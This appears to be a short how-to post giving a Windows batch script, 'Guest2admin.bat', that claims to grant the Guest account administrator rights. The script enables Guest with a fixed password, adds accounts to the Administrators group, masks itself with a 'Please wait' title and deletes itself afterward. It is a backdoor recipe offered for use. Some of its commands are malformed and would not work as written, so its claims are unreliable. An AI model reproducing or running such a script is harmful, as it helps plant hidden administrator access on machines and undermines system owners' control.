
* Create a notepad file , And copy the following code into it .
echo off
title Please wait…
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0
* After that save the file as “Guest2admin.bat” .
* Then run the ” “Guest2admin.bat” file .
The You Can Use Your Guest Accout With Administrator Privilages .










